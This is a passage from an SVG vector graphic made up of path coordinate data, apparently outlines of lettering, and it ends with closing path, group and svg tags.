766.45499,306.82378 766.625,305.26884 766.625,303.09375 L 766.625,291.625 L 771.625,291.625 L 771.625,302 C 771.625,307.36144 770.36151,310.79361 768.1875,312.90625 C 766.01349,315.01889 762.91211,315.8125 759.15625,315.8125 C 753.35662,315.8125 750.099,314.71742 748.28125,312.1875 C 746.4635,309.65758 746.06251,305.62472 746.0625,299.75 L 746.0625,247.25 L 746.0625,247.09375 L 745.90625,247.09375 L 741.09375,247.09375 L 741.09375,242.0625 L 742.4375,242.0625 C 744.81141,242.0625 746.71381,241.55311 748.6875,238.875 C 750.64965,236.21255 752.7355,231.3936 755.5625,222.875 z M 691.34375,240.53125 C 684.74163,240.53125 679.57372,242.83013 676.65625,246.3125 C 673.73878,249.79487 673.08981,254.46184 675.59375,259.09375 C 676.66455,261.04519 678.26531,262.30431 680.03125,262.75 C 681.79719,263.19569 683.73466,262.82413 685.5,261.5 C 687.33711,260.10684 688.43188,257.93454 687.875,255.53125 C 687.32988,253.17872 685.19045,250.64328 680.78125,248.375 C 681.39989,247.89007 682.43129,247.38824 683.6875,247.03125 C 685.03705,246.64773 686.53231,246.40625 687.75,246.40625 C 689.53663,246.40625 690.89146,246.56715 691.875,246.90625 C 692.85854,247.24535 693.4762,247.75704 693.90625,248.46875 C 694.76634,249.89218 694.78125,252.18675 694.78125,255.53125 C 694.78125,256.51933 694.78125,266.16731 694.78125,268.09375 C 685.94382,271.1042 679.91772,273.42669 676.125,277.4375 C 672.31037,281.47148 670.75,287.16609 670.75,296.78125 C 670.749,304.23413 672.1769,309.07982 674.46875,312.0625 C 676.7606,315.04518 679.93305,316.15625 683.3125,316.15625 C 687.00436,316.15625 689.7611,314.8163 691.84375,313.03125 C 693.82528,311.33286 695.13978,309.24628 696.125,307.4375 C 696.72799,310.11578 697.43565,312.2956 698.90625,313.78125 C 700.44546,315.33622 702.79358,316.15625 706.59375,316.15625 C 710.95964,316.15625 713.70445,314.80532 715.3125,312.1875 C 716.92055,309.56968 717.40625,305.71387 717.40625,300.625 L 717.40625,300.46875 L 717.25,300.46875 L 712.78125,300.46875 L 712.625,300.46875 L 712.625,300.625 C 712.62499,304.27718 712.56705,306.28184 712.3125,307.34375 C 712.18522,307.87471 712.02027,308.15933 711.8125,308.3125 C 711.60473,308.46567 711.3267,308.53125 710.9375,308.53125 C 710.57604,308.53125 710.32519,308.47329 710.15625,308.375 C 709.98731,308.27671 709.8678,308.12189 709.78125,307.8125 C 709.60814,307.19371 709.59375,306.01275 709.59375,303.96875 L 709.59375,258.875 C 709.59376,251.60088 707.62147,246.99474 704.34375,244.21875 C 701.06603,241.44276 696.50346,240.53125 691.34375,240.53125 z M 691.34375,240.84375 C 696.46504,240.84375 700.96323,241.76449 704.15625,244.46875 C 707.34927,247.17301 709.28126,251.65812 709.28125,258.875 L 709.28125,303.96875 C 709.28125,306.01275 709.26937,307.19354 709.46875,307.90625 C 709.56844,308.26261 709.74988,308.51073 710,308.65625 C 710.25012,308.80177 710.55395,308.84375 710.9375,308.84375 C 711.3513,308.84375 711.70902,308.77702 712,308.5625 C 712.29098,308.34798 712.48877,308.00579 712.625,307.4375 C 712.89122,306.32692 712.93481,304.28023 712.9375,300.78125 L 717.09375,300.78125 C 717.08211,305.76124 716.56261,309.53828 715.03125,312.03125 C 713.48179,314.55368 710.89583,315.8125 706.59375,315.8125 C 702.83892,315.8125 700.58979,315.04228 699.125,313.5625 C 697.66021,312.08272 696.96153,309.87182 696.34375,307.03125 L 696.25,306.59375 L 696.03125,307 C 695.04453,308.84997 693.66086,311.06755 691.625,312.8125 C 689.58914,314.55745 686.92867,315.8125 683.3125,315.8125 C 680.00195,315.8125 676.9479,314.77607 674.71875,311.875 C 672.4896,308.97393 671.09276,304.19336 671.09375,296.78125 C 671.09375,287.20041 672.63338,281.61302 676.375,277.65625 C 680.11662,273.69948 686.08464,271.34593 695,268.3125 L 695.09375,268.28125 L 695.09375,268.15625 C 695.09375,266.29825 695.09375,256.52425 695.09375,255.53125 C 695.09375,252.18675 695.12366,249.86182 694.1875,248.3125 C 693.71942,247.53784 693.00599,246.98262 691.96875,246.625 C 690.93151,246.26738 689.55587,246.09375 687.75,246.09375 C 686.48969,246.09375 684.9687,246.32802 683.59375,246.71875 C 682.2188,247.10948 681.00406,247.65935 680.34375,248.25 L 680.1875,248.40625 L 680.375,248.5 C 684.93157,250.78003 687.03564,253.32003 687.5625,255.59375 C 688.08936,257.86747 687.07136,259.91617 685.3125,261.25 C 683.61284,262.52487 681.76407,262.85906 680.09375,262.4375 C 678.42343,262.01594 676.9102,260.82407 675.875,258.9375 C 673.42394,254.40341 674.06397,249.89263 676.90625,246.5 C 679.74853,243.10737 684.81587,240.84375 691.34375,240.84375 z M 650.0625,240.53125 C 644.00003,240.53125 638.62781,243.75676 634.78125,250.15625 C 630.93469,256.55574 628.59375,266.09754 628.59375,278.8125 C 628.59427,292.76281 630.74102,302.08971 634.5,307.9375 C 638.25898,313.78529 643.64677,316.15625 650.0625,316.15625 C 656.15478,316.15625 660.79959,314.82917 663.71875,311.125 C 666.63791,307.42083 667.80896,301.36998 667.0625,291.9375 L 667.0625,291.78125 L 666.90625,291.78125 L 661.71875,291.78125 L 661.5625,291.78125 L 661.5625,291.96875 C 661.7478,299.88742 661.17456,304.20284 659.875,306.5 C 659.22522,307.64858 658.40128,308.28029 657.375,308.65625 C 656.34872,309.03221 655.10521,309.125 653.65625,309.125 C 651.53338,309.125 649.9393,308.86503 648.71875,308.0625 C 647.4982,307.25997 646.63686,305.92733 646.03125,303.75 C 644.82004,299.39534 644.65625,291.69125 644.65625,278.5625 C 644.65623,278.10516 644.65625,277.38681 644.65625,276.5 L 668.15625,276.5 L 668.3125,276.5 L 668.3125,276.34375 C 668.3125,263.08056 667.04243,254.14941 664.125,248.5 C 661.20757,242.85059 656.60297,240.53125 650.0625,240.53125 z M 650.0625,240.84375 C 656.52803,240.84375 660.97218,243.09565 663.84375,248.65625 C 666.70304,254.19306 667.98914,263.0383 668,276.1875 L 644.5,276.1875 L 644.34375,276.1875 L 644.34375,276.34375 C 644.34375,277.33175 644.34372,278.07048 644.34375,278.5625 C 644.34375,291.69375 644.48371,299.37216 645.71875,303.8125 C 646.33627,306.03267 647.23189,307.45815 648.53125,308.3125 C 649.83061,309.16685 651.50563,309.46875 653.65625,309.46875 C 655.11879,309.46875 656.3814,309.36708 657.46875,308.96875 C 658.5561,308.57042 659.47453,307.86129 660.15625,306.65625 C 661.50616,304.27008 662.04448,299.91229 661.875,292.125 L 666.75,292.125 C 667.46572,301.42177 666.29153,307.35563 663.46875,310.9375 C 660.62866,314.54133 656.10922,315.8125 650.0625,315.8125 C 643.72423,315.8125 638.45526,313.54546 634.75,307.78125 C 631.04474,302.01704 628.90676,292.73018 628.90625,278.8125 C 628.90625,266.13646 631.22781,256.64026 635.03125,250.3125 C 638.83469,243.98474 644.11297,240.84375 650.0625,240.84375 z M 545.625,240.53125 C 541.3176,240.53125 537.20969,241.88472 534.1875,244.78125 C 531.16531,247.67778 529.21875,252.0855 529.21875,258.125 C 529.21875,263.78012 530.17783,267.77685 532.1875,271.5 C 534.19717,275.22315 537.25656,278.66928 541.40625,283.375 C 544.99981,287.46369 547.68512,290.41776 549.46875,293.15625 C 551.25238,295.89474 552.125,298.43452 552.125,301.75 C 552.12501,304.39871 551.75135,306.41804 550.71875,307.78125 C 549.68615,309.14446 548.00915,309.875 545.25,309.875 C 542.91967,309.875 541.01546,309.35349 539.5,307.65625 C 537.98454,305.95901 536.8329,303.06805 536.09375,298.375 L 535.125,291.9375 L 535.09375,291.78125 L 534.96875,291.78125 L 529.5,291.78125 L 529.34375,291.78125 L 529.34375,291.96875 L 529.34375,314.75 L 529.34375,314.90625 L 529.5,314.90625 L 534.09375,314.90625 L 534.21875,314.90625 L 534.25,314.78125 C 534.49458,313.6205 534.91404,312.48162 535.40625,311.75 C 535.65235,311.38419 535.91515,311.12162 536.15625,311 C 536.39735,310.87838 536.60801,310.8736 536.84375,311.03125 C 538.49098,312.91684 542.24708,316.15625 548.34375,316.15625 C 553.70411,316.15625 557.9006,314.31937 560.75,311.125 C 563.5994,307.93063 565.09375,303.38525 565.09375,297.90625 C 565.09375,292.18976 564.08746,288.06589 562.0625,284.25 C 560.03754,280.43411 556.99487,276.92699 552.90625,272.40625 C 549.00617,268.13268 546.33062,265.20488 544.625,262.46875 C 542.91938,259.73262 542.1875,257.19411 542.1875,253.6875 C 542.1875,251.66022 542.51192,250.02377 543.40625,248.90625 C 544.30058,247.78873 545.76961,247.15625 548.09375,247.15625 C 550.42424,247.15625 552.22258,247.61266 553.5625,248.9375 C 554.90242,250.26234 555.78943,252.48865 556.21875,256.0625 L 557.09375,263 L 557.125,263.125 L 557.25,263.125 L 562.6875,263.125 L 562.875,263.125 L 562.875,262.96875 L 562.875,241.90625 L 562.875,241.75 L 562.6875,241.75 L 558.25,241.75 L 558.09375,241.75 L 558.09375,241.90625 C 557.97147,243.20907 557.90118,244.21422 557.78125,244.84375 C 557.72128,245.15851 557.63361,245.38544 557.5625,245.46875 C 557.52694,245.51041 557.49911,245.52704 557.46875,245.53125 C 557.44423,245.53465 557.39616,245.52102 557.34375,245.5 C 557.34086,245.49742 557.31543,245.50262 557.3125,245.5 C 556.19114,244.49927 551.8697,240.53125 545.625,240.53125 z M 545.625,240.84375 C 551.74997,240.84375 556.0415,244.75565 557.15625,245.75 L 557.1875,245.78125 C 557.2998,245.83748 557.41767,245.85949 557.53125,245.84375 C 557.64483,245.82801 557.7392,245.77338 557.8125,245.6875 C 557.95911,245.51575 558.02984,245.24174 558.09375,244.90625 C 558.21625,244.26322 558.29433,243.28335 558.40625,242.0625 L 562.53125,242.0625 L 562.53125,262.8125 L 557.375,262.8125 L 556.53125,256 C 556.09757,252.38985 555.19734,250.11891 553.78125,248.71875 C 552.36516,247.31859 550.46625,246.84375 548.09375,246.84375 C 545.71089,246.84375 544.12017,247.51427 543.15625,248.71875 C 542.19233,249.92323 541.875,251.62478 541.875,253.6875 C 541.875,257.23889 542.61288,259.84837 544.34375,262.625 C 546.07462,265.40163 548.78757,268.35159 552.6875,272.625 C 556.77388,277.14326 559.78045,280.63589 561.78125,284.40625 C 563.78205,288.17661 564.78125,292.22674 564.78125,297.90625 C 564.78125,303.32725 563.28584,307.81438 560.5,310.9375 C 557.71416,314.06062 553.63237,315.8125 548.34375,315.8125 C 542.33016,315.8125 538.65784,312.64888 537.0625,310.8125 L 537.03125,310.78125 C 536.71149,310.5674 536.35024,310.55784 536.03125,310.71875 C 535.71226,310.87966 535.42052,311.16968 535.15625,311.5625 C 534.64944,312.31583 534.25547,313.45283 534,314.59375 L 529.65625,314.59375 L 529.65625,292.125 L 534.84375,292.125 L 535.78125,298.40625 C 536.5251,303.1292 537.66845,306.07249 539.25,307.84375 C 540.83155,309.61501 542.86936,310.18749 545.25,310.1875 C 548.06585,310.1875 549.89784,309.42379 551,307.96875 C 552.10216,306.51371 552.46876,304.4283 552.46875,301.75 C 552.46875,298.37748 551.55661,295.74251 549.75,292.96875 C 547.94339,290.19499 545.24772,287.27382 541.65625,283.1875 C 537.50694,278.48222 534.45383,275.02135 532.46875,271.34375 C 530.48367,267.66615 529.53125,263.7439 529.53125,258.125 C 529.53125,252.1535 531.45169,247.86297 534.40625,245.03125 C 537.36081,242.19953 541.38542,240.84375 545.625,240.84375 z M 695.09375,271.875 L 694.875,272 C 690.53294,274.42065 688.03752,276.22027 686.65625,279.46875 C 685.27498,282.71723 685.00001,287.35213 685,295.53125 C 685,300.17838 685.08469,303.17544 685.6875,305.03125 C 685.9889,305.95916 686.43446,306.61868 687.0625,307.03125 C 687.69054,307.44382 688.49156,307.59375 689.5,307.59375 C 691.83604,307.59375 693.28322,306.59038 694.09375,304.9375 C 694.90428,303.28462 695.09376,301.01711 695.09375,298.40625 L 695.09375,272.125 L 695.09375,271.875 z M 694.78125,272.4375 L 694.78125,298.40625 C 694.78126,300.99939 694.58122,303.24488 693.8125,304.8125 C 693.04378,306.38012 691.74696,307.28125 689.5,307.28125 C 688.52646,307.28125 687.80658,307.11562 687.25,306.75 C 686.69342,306.38438 686.28709,305.82134 686,304.9375 C 685.42582,303.16982 685.3125,300.17412 685.3125,295.53125 C 685.31251,287.35938 685.59353,282.75452 686.9375,279.59375 C 688.24933,276.50857 690.64528,274.76267 694.78125,272.4375 z"></path>
    </g>
  </g>
</svg>
